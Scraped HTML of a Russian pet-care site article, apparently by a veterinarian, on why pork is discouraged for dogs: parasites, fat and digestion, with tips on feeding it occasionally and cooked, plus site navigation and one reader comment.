	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Почему собакам нельзя свинину"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/pochemu-sobakam-nelzya-svininu/" />
	<meta itemprop="headline" content="Почему собакам нельзя свинину" />
	<meta itemprop="description" content="Большинство собаководов знает, что кормить своего питомца свининой очень и очень нежелательно. Однако не все отдают себе отчёт в том, чем именно вызван этот запрет и так ли он категоричен. Ведь ближайшие родственники домашних псов в дикой природе – волки – питаются мясом кабанов, так почему нельзя давать свинину собакам? Содержание1 Ложные и правдивые причины запрета1.1 Свинина слишком часто бывает заражена паразитами1.2 Свиное мясо вызывает расстройство пищеварительной системы1.3 Из-за свинины может случиться заворот кишок2 Рекомендации собаководам Ложные и правдивые причины запрета Говоря о запрете на свиное мясо, владельцы собак часто руководствуются следующими аргументами. Но все ли из них обоснованы? Свинина слишком часто бывает заражена паразитами К сожалению, это правда. В настоящее время на свинофермах далеко не всегда соблюдаются санитарные нормы содержания животных, ветконтроль и технология выращивания. В результате у последующих поколений свиней не вырабатывается иммунитет к ряду болезней. Эти животные могут быть переносчиками таких заболеваний, как: гельминтоз (и его разновидности)&#8230;" />
	<meta itemprop="datePublished" content="2017-11-21" />
	<meta itemprop="dateModified" content="2023-09-30" />
	<meta itemprop="url" content="https://usatiki.ru/pochemu-sobakam-nelzya-svininu/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="5" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Почему собакам нельзя свинину</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>30 сентября 2023</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Большинство собаководов знает, что кормить своего питомца свининой очень и очень нежелательно. Однако не все отдают себе отчёт в том, чем именно вызван этот запрет и так ли он категоричен. Ведь ближайшие родственники домашних псов в дикой природе – волки – питаются мясом кабанов, так почему нельзя давать свинину собакам?</p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Ложные и правдивые причины запрета</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Свинина слишком часто бывает заражена паразитами</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.2</span> Свиное мясо вызывает расстройство пищеварительной системы</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">1.3</span> Из-за свинины может случиться заворот кишок</a></li></ul></li><li><a href="#i-5"><span class="toc_number toc_depth_1">2</span> Рекомендации собаководам</a></li></ul></div>
<h2><span id="i">Ложные и правдивые причины запрета</span></h2>
<p>Говоря о запрете на свиное мясо, владельцы собак часто руководствуются следующими аргументами. Но все ли из них обоснованы?</p><div class="adfinity_block_10222"></div>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-48306 ewww_webp" src="[data-uri]" alt="Мопс ворует свинину" width="750" height="489"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-300x196.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-300x196.jpg 300w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-48306" src="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu.jpg" alt="Мопс ворует свинину" width="750" height="489" srcset="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-300x196.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h3><span id="i-2">Свинина слишком часто бывает заражена паразитами</span></h3>
<p>К сожалению, это правда. В настоящее время на свинофермах далеко не всегда соблюдаются санитарные нормы содержания животных, ветконтроль и технология выращивания. В результате у последующих поколений свиней не вырабатывается иммунитет к ряду болезней. Эти животные могут быть переносчиками таких заболеваний, как:</p>
<ul>
	<li>гельминтоз (и его разновидности) – поражение пищеварительной системы собаки глистами;</li>
	<li>свиной цепень – довольно редко встречающаяся, но очень опасная болезнь, в ходе которой пёс теряет вес, происходит задержка роста и различные поражения центральной нервной системы.</li>
	<li>болезнь Ауесски (второе название «скрытое бешенство») – заболевание протекает очень быстро (1-2 дня), и, как правило, оканчивается летальным исходом. Главные симптомы – сильный зуд в области головы и морды, обильное слюнотечение.</li>
	<li>трихинеллёз – возникает при поедании собакой сырого заражённого мяса и характеризуется поносам, болями в животе и увеличением температуры. Личинки возбудителей заболевания – трихинелл – крайне живучи и могут перенести даже процедуры термообработки мяса.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-48307 ewww_webp" src="[data-uri]" alt="Свинина зараженная паразитами" width="750" height="501"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-2.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-2.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-2.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-2-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-2-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-48307" src="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-2.jpg" alt="Свинина зараженная паразитами" width="750" height="501" srcset="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-2-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p><span class="attent">Обратите внимание! Если пёс съест сырую свинину, инфицированную этими паразитами, то вероятность заражения почти стопроцентна. Существенно снизить риск заболевания можно при помощи варки свинины в кипящей воде в течение часа. </span></p>
<h3><span id="i-3">Свиное мясо вызывает расстройство пищеварительной системы</span></h3>

<p>Свинина вредна для собак ещё и благодаря своей жирности. В больших количествах это мясо не усваивается организмом пса и провоцирует кишечные расстройства. Это происходит потому, что у собак недостаточно ферментов, необходимых для расщепления свиного жира. Регулярное употребление мяса свиньи приводит к таким заболеваниям и патологиям, как:</p>
<ul>
	<li>энтерит;</li>
	<li>сердечно-сосудистые болезни;</li>
	<li>сахарный диабет;</li>
	<li>проблемы с печенью и почками;</li>
	<li>опасные нарушения обмена веществ.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-48308 ewww_webp" src="[data-uri]" alt="Грустный пес" width="750" height="562"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3-160x120.jpg.webp 160w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3-200x150.jpg.webp 200w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3-300x225.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3-368x277.jpg.webp 368w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3-160x120.jpg 160w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3-200x150.jpg 200w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3-300x225.jpg 300w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3-368x277.jpg 368w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-48308" src="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3.jpg" alt="Грустный пес" width="750" height="562" srcset="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3-160x120.jpg 160w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3-200x150.jpg 200w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3-300x225.jpg 300w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-3-368x277.jpg 368w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Проникая в организм, нерасщеплённый свиной жир попадает в кровь, что повышает холестерин, способствуя образованию бляшек, и приводит к <span id="sugg_3290_3298"></span><a title="Ожирение у собак" href="https://usatiki.ru/ozhirenie-u-sobak/"><span id="sugg_3290_3298">ожирению</span> внутренних органов</a>. Всё это негативно отражается и на поведении пса: он может стать малоподвижным и пассивным.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h3><span id="i-4">Из-за свинины может случиться заворот кишок</span></h3>
<p>А вот этот аргумент едва ли имеет право на жизнь. Ведь <a title="Заворот кишок у собак" href="https://usatiki.ru/zavorot-kishok-u-sobak/">заворот кишок</a> происходит, как правило, из физических нагрузок на полный желудок. То, чем кормят собаку, здесь роли не играет. Заворот кишок чаще всего происходит у молодых овчарок, поэтому планировать их рацион и физическую активность  нужно с осторожностью.</p>
<h2><span id="i-5">Рекомендации собаководам</span></h2>
<p style="text-align: center;"></p>
<p>Тем не менее, всё-таки не стоит накладывать на свиное мясо полное и безоговорочное табу. Да, его не следует включать в ежедневный собачий рацион, но иногда побаловать пса всё-таки можно: например, в качестве лакомства. В зимнее время года жир животным необходим для защиты от мороза, и поэтому раз в неделю собаку можно угощать не слишком жирными ломтиками свинины. При планировании меню своего четвероногого друга рекомендуется придерживаться следующих правил и замечаний:</p>
<ol>
	<li>Не давайте псу <a title="Можно ли собакам сырое мясо" href="https://usatiki.ru/mozhno-li-sobakam-syroe-myaso/">сырую свинину</a> – как было сказано выше, она может быть заражена паразитами. То же самое касается субпродуктов.</li>
	<li>Собакам можно давать варёную нежирную свинину, но только иногда и в малых количествах. Предпочтение всё-таки следует отдавать субпродуктам – варить псу свиное сердце, лёгкое и т. д.</li>
	<li>Сильная заморозка мяса не гарантирует его безопасность – и это касается не только свинины.</li>
	<li>Старайтесь выбирать мясо, прошедшее санитарное обследование на отсутствие паразитов.</li>
</ol>
<p><img decoding="async" class="aligncenter size-full wp-image-48309 ewww_webp" src="[data-uri]" alt="Собака и свинина" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-4.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-4.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-4.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-4-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-4-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-48309" src="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-4.jpg" alt="Собака и свинина" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/11/pochemu-sobakam-nelzya-svininu-4-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Стоит заметить, что в настоящее время кинологи и ветеринары уже не так категорично настроены по отношению к этому виду мяса. В свинине есть вещества, полезные для собачьего организма: железо, витамины, аминокислоты, цинк и т. д. Поэтому в умеренных количествах вреда от неё не будет, главное, выбирать мясо с как можно меньшим содержанием жира и ни в коем случае не злоупотреблять.</p>
<p>Важно также понаблюдать за состоянием конкретно своего питомца после приёма свинины, ведь каждая собака индивидуальна.  Как и в любом вопросе, касающемся ухода за собакой, хозяину следует проявить внимательность, осторожность и отсутствие фанатизма.</p>
<p><b>Читайте также:</b></p>
<ul>
	<li><a href="https://usatiki.ru/kakie-krupy-mojno-i-nelzya-davat-sobakam/">Какие крупы можно и нельзя давать собакам</a></li>
	<li><a href="https://usatiki.ru/kak-vybrat-korm-dlya-sobaki/">Как подобрать корм для собаки?</a></li>
	<li><a href="https://usatiki.ru/mozhno-li-davat-kosti-sobake/">Можно ли кормить собаку костями?</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-48305" class="post-ratings" data-nonce="9e94d445cb"><img id="rating_48305_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(48305, 1, '1 Звезда');" onmouseout="ratings_off(2.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_48305_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(48305, 2, '2 Звезды');" onmouseout="ratings_off(2.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_48305_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(48305, 3, '3 Звезды');" onmouseout="ratings_off(2.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_48305_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(48305, 4, '4 Звезды');" onmouseout="ratings_off(2.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_48305_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(48305, 5, '5 Звезд');" onmouseout="ratings_off(2.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>7</strong> оценок, среднее: <strong>2,14</strong> из 5)<br /><span class="post-ratings-text" id="ratings_48305_text"></span></div><div id="post-ratings-48305-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/mozhno-li-sobakam-perlovku/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/08/mozhno-li-sobakam-perlovku-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/08/mozhno-li-sobakam-perlovku-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/08/mozhno-li-sobakam-perlovku-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Кормление собак									</span>
									<span class="recom_title">
										Можно ли собакам перловку									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/chem-kormit-sobaku-porody-maltipu-luchshie-korma/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2024/05/chem-kormit-sobaku-porody-maltipu-luchshie-korma-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/05/chem-kormit-sobaku-porody-maltipu-luchshie-korma-top.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2024/05/chem-kormit-sobaku-porody-maltipu-luchshie-korma-top.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Кормление собак									</span>
									<span class="recom_title">
										Чем кормить собаку породы Мальтипу: лучшие корма									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/kak-rasschitat-korm-dlya-sobaki/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/12/kak-rasschitat-korm-dlya-sobaki-550x450.jpeg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/12/kak-rasschitat-korm-dlya-sobaki-550x450.jpeg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/12/kak-rasschitat-korm-dlya-sobaki-550x450.jpeg" /></noscript>
																			</div>
									<span class="recom_cat">
										Кормление собак									</span>
									<span class="recom_title">
										Как рассчитать корм для собаки									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/mozhno-li-davat-sobakam-listya-salata/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/sobaka-salat-1-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/sobaka-salat-1-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2025/09/sobaka-salat-1-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Кормление собак									</span>
									<span class="recom_title">
										Можно ли давать собакам листья салата									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/perevod-sobaki-na-suhoi-korm/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2016/10/perevod-sobaki-na-suhoi-korm-486x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/10/perevod-sobaki-na-suhoi-korm-486x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2016/10/perevod-sobaki-na-suhoi-korm-486x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Корма для собак									</span>
									<span class="recom_title">
										Как приучить собаку к сухому корму?									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/mozhno-li-sobakam-syroe-myaso/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2022/04/mozhno-li-sobakam-syroe-myaso-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2022/04/mozhno-li-sobakam-syroe-myaso-top.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2022/04/mozhno-li-sobakam-syroe-myaso-top.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Кормление собак									</span>
									<span class="recom_title">
										Можно ли собакам сырое мясо									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count">5 <span>комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					
	<li class="comment even thread-even depth-1" id="comment-60035" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Оксана</span></span> <time>13:58 | 02 Июл. 2022</time></p>
<meta  itemprop="dateCreated" content="2022-07-02">
<meta  itemprop="text"  content="Я взяла бигля 3лет.У бывших хозяев он был на сушке 'Защита иммунитета'.Предупредили,что у него аллергия на курицу.Так вот.По моему наблюдению аллергия не на натуральную курицу,а 'вкус курицы' в сух.кормах,в том числе и 'диетических' и лакомствах.
Перешли на натуралку. То есть,что мы едим,то и питомец плюс субпродукты.
Во всём надо держаться золотой середины:не держать ни себя, ни детей,ни питомцев,как в аквариуме, но и не 'лопать' всё подряд.Тогда всё будет в порядке.
Даю периодически витамины 'Косточка' и ещё были одни с делением на дневной и вечерний приём.Эти витамины легко можно найти на 'Озоне' и вполне по демократичной цене.
У нас периодически отиты из-за дождей или купания.Бывает реакция на новые лакомства для дрессировки.Перешла на сушеное лёгкое - самый оптимальный вариант.
Некоторые вет.врачи пытаются 'подсадить' на сухие 'элитные диетические'корма,но собака их не ест,а если съест - брюшко краснеет на глазах.
Поэтому,натуралка самый оптимальный выход.Главное - держать питомца в хорошей физической форме,а не откармливать,как порося.
Да пребудет с нами счастье!">
